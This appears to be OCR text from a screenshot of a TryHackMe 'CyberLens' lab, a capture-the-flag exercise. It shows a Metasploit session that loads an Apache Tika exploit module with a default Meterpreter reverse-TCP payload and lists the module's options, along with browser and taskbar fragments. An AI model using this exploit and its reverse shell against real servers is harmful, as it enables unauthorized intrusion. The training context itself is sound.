 TryHackMe | Dashboard
TryHackMe | CyberLens
THM Browser-Based
Google Translate
vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=3bc51a9f578e6add&proxyIP=10.10.218.116&resize=remote
Applications Places System Mon 20 May, 10:36 AttackBox IP:10.10.218.116
Metasploit
File Edit View Search Terminal Tabs Help
Metasploit nmap connection-info
msf6 > use exploit/windows/http/apache_tika_jp2_jscript
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/apache_tika_jp2_jscript) > show options
Module options (exploit/windows/http/apache_tika_jp2_jscript):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9998 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path to the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,certutil,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen
on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
1 Upcoming
Earnings
Search
ENG
12:36 PM
5/20/2024